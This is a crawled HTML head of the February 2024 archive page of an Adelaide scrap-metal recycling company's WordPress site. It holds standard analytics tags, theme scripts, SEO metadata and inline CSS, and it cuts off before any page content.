

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adelaidemetalrecycling.com.au/2024/02/
body_size: 26707
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBQCJX6');</script>
<!-- End Google Tag Manager -->

		<!--[if lt IE 9]>
	<script src="https://www.adelaidemetalrecycling.com.au/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.adelaidemetalrecycling.com.au/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.adelaidemetalrecycling.com.au/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<style type="text/css" id="tcb-style-base-post-650"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tcb-style-wrap strong{font-weight:var(--g-bold-weight,bold)}.notifications-content-wrapper.tcb-permanently-hidden{display:none!important}.tcb-permanently-hidden{display:none!important}.tar-disabled{cursor:default;opacity:.4;pointer-events:none}html{text-rendering:auto!important}html body{text-rendering:auto!important}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px}.thrv_wrapper div{box-sizing:content-box}p{font-size:1em}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px)!important}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden}.tve_shortcode_rendered p:empty{display:none!important}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t)!important}}@media (max-width:767px){html{overflow-x:hidden!important}html,body{max-width:100vw!important}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m)!important}}@media screen and (max-device-width:480px){body{text-size-adjust:none}}</style><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>February 2024 - ADELAIDE METAL RECYCLYING PTY LTD</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 2024 - ADELAIDE METAL RECYCLYING PTY LTD" />
	<meta property="og:url" content="https://www.adelaidemetalrecycling.com.au/2024/02/" />
	<meta property="og:site_name" content="ADELAIDE METAL RECYCLYING PTY LTD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.adelaidemetalrecycling.com.au/2024/02/","url":"https://www.adelaidemetalrecycling.com.au/2024/02/","name":"February 2024 - ADELAIDE METAL RECYCLYING PTY LTD","isPartOf":{"@id":"https://www.adelaidemetalrecycling.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.adelaidemetalrecycling.com.au/2024/02/#primaryimage"},"image":{"@id":"https://www.adelaidemetalrecycling.com.au/2024/02/#primaryimage"},"thumbnailUrl":"https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-15.jpg","breadcrumb":{"@id":"https://www.adelaidemetalrecycling.com.au/2024/02/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.adelaidemetalrecycling.com.au/2024/02/#primaryimage","url":"https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-15.jpg","contentUrl":"https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-15.jpg","width":512,"height":341},{"@type":"BreadcrumbList","@id":"https://www.adelaidemetalrecycling.com.au/2024/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adelaidemetalrecycling.com.au/"},{"@type":"ListItem","position":2,"name":"Archives for February 2024"}]},{"@type":"WebSite","@id":"https://www.adelaidemetalrecycling.com.au/#website","url":"https://www.adelaidemetalrecycling.com.au/","name":"ADELAIDE METAL RECYCLYING PTY LTD","description":"Adelaide Best price for Scrap metal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adelaidemetalrecycling.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/20aba83e4169e0b0213097349bc1e2a8.css?ver=647be' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thrive-main-style-css' href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/fbf3d245d8ea35aaf9c0e2e0ca833734.css?ver=1e8ee' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rise-style-css' href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/b7e059738968b1ea94053ce2f4bc4166.css?ver=959ab' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thrive-reset-css' href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/4e8685cb7040336e2f9271190b98a617.css?ver=aba11' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='chaty-front-css-css' href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/ceba1f5f3c52e998823966199f612c72.css?ver=431a5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/jquery/jquery.min.js?v=1.400.3.1532929994" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/jquery/jquery-migrate.min.js?v=1.400.3.1532929994" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/jquery/jquery.masonry.min.js?v=1.400.3.1532929994" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https://www.adelaidemetalrecycling.com.au/wp-admin/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"0","social_fb_app_id":"","dash_url":"https://www.adelaidemetalrecycling.com.au/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":[],"query_vars":{"year":"2024","monthnum":"02"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address.","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct.","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://www.adelaidemetalrecycling.com.au/wp-json/tcb/v1/posts"},"nonce":"be99be2f7a","allow_video_src":"","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"18.117.187.152","current_user":[],"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.11" id="tve_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.adelaidemetalrecycling.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adelaidemetalrecycling.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XB7HCC');</script>
<!-- End Google Tag Manager -->
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/5702810b5028852ef02e3d57a04306194a2639d585bf6968c65179c24a2711b7?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-15.jpg)}</style><link data-optimized="1" href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/b164227ccb659a494216103d460d2275.css?ver=d2275' rel='stylesheet' type='text/css'><link data-optimized="1" href='https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/b164227ccb659a494216103d460d2275.css?ver=d2275' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode{max-width:100%!important}.bSe a{clear:right}.bSe blockquote{clear:both}body{background:#FFF}.cnt article h1.entry-title a{color:#333}.cnt article h2.entry-title a{color:#333}.bSe h1,h1.entry-title,h1.entry-title a{color:#333}.bSe h2{color:#464545}.bSe h3{color:#333}.bSe h4{color:#333}.bSe h5{color:#333}.bSe h6{color:#333}.bSe p,.mry .awr-e p{color:#666}.cnt .bSe{color:#666}.cnt h1 a,.tve-woocommerce .bSe .awr .entry-title,.tve-woocommerce .bSe .awr .page-title{font-family:Poppins,sans-serif}.cnt h1 a,.tve-woocommerce .bSe .awr .entry-title,.tve-woocommerce .bSe .awr .page-title{font-weight:700}.bSe h1{font-family:Poppins,sans-serif}.bSe h1{font-weight:700}.bSe h2,.tve-woocommerce .bSe h2{font-family:Poppins,sans-serif}.bSe h2,.tve-woocommerce .bSe h2{font-weight:700}.bSe h3,.tve-woocommerce .bSe h3{font-family:Poppins,sans-serif}.bSe h3,.tve-woocommerce .bSe h3{font-weight:700}.bSe h4{font-family:Poppins,sans-serif}.bSe h4{font-weight:700}.bSe h5{font-family:Poppins,sans-serif}.bSe h5{font-weight:700}.bSe h6{font-family:Poppins,sans-serif}.bSe h6{font-weight:700}#text_logo{font-family:Poppins,sans-serif}#text_logo{font-weight:700}.cnt h1 a{font-weight:700}.bSe h1{font-weight:700}.bSe h2{font-weight:700}.bSe h3{font-weight:700}.bSe h4{font-weight:700}.bSe h5{font-weight:700}.bSe h6{font-weight:700}.cnt{font-family:Poppins,sans-serif;font-weight:400}article strong{font-weight:700}.cnt p,.tve-woocommerce .product p,.tve-woocommerce .products p,.brd ul li,header nav ul li a,header nav ul li>ul li a,.has-extended.has-heading .colch,footer,footer .fmm p,.aut-f{font-family:Poppins,sans-serif;font-weight:400}article strong{font-weight:700}.bSe h1,.bSe .entry-title{font-size:40px}.cnt{font-size:15px}.thrivecb{font-size:15px}.out{font-size:15px}.aut p{font-size:15px}.cnt p{line-height:1.6em}.thrivecb{line-height:1.6em}.bSe a,.cnt a{color:#333}.bSe .faq h4{font-family:Poppins,sans-serif;font-weight:400}article strong{font-weight:700}header nav>ul.menu>li>a{color:#333}header nav>ul.menu>li>a:hover{color:#146197}header nav>ul>li.current_page_item>a:hover{color:#146197}header nav>ul>li.current_menu_item>a:hover{color:#146197}header nav>ul>li.current_menu_item>a:hover{color:#146197}header nav>ul>li>a:active{color:#146197}header #logo>a>img{max-width:237px}header ul.menu>li.h-cta>a{color:#146197!important}header ul.menu>li.h-cta>a{background:#fff}header ul.menu>li.h-cta>a{border-color:#fff}header ul.menu>li.h-cta>a:hover{color:#146197!important}header ul.menu>li.h-cta>a:hover{background:#fff}</style>
		<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2025/05/cropped-Adelaidemetalrecycling-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2025/05/cropped-Adelaidemetalrecycling-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2025/05/cropped-Adelaidemetalrecycling-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2025/05/cropped-Adelaidemetalrecycling-logo-270x270.jpg" />
		
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.adelaidemetalrecycling.com.au/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body 